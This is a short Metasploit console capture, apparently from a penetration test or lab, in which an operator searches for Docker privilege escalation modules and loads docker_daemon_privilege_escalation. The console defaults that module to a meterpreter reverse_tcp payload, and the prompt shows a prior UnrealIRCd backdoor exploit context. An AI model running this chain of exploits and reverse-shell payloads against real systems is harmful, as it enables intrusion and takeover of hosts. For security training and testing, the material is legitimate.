 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > search docker privilege
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/docker_daemon_privilege_escalation 2016-06-28 excellent Yes Docker Daemon P
1 exploit/linux/local/docker_privileged_container_escape 2019-07-17 normal Yes Docker Privilege
2 exploit/linux/local/docker_privileged_container_kernel_escape 2014-05-01 normal Yes Docker Privilege
3 exploit/linux/local/docker_cgroup_escape 2022-02-04 excellent Yes Docker cgroups
4 \_ target: BINARY . . . .
5 \_ target: CMD . . . .
6 exploit/windows/local/docker_credential_wincred 2019-07-05 manual Yes Docker-Credentia
7 exploit/linux/local/runc_cwd_priv_esc 2024-01-31 excellent Yes runc (docker) F
Interact with a module by name or index. For example info 7, use 7 or use exploit/linux/local/runc_cwd_priv_esc
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/linux/local/docker_daemon_privilege_escalation
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp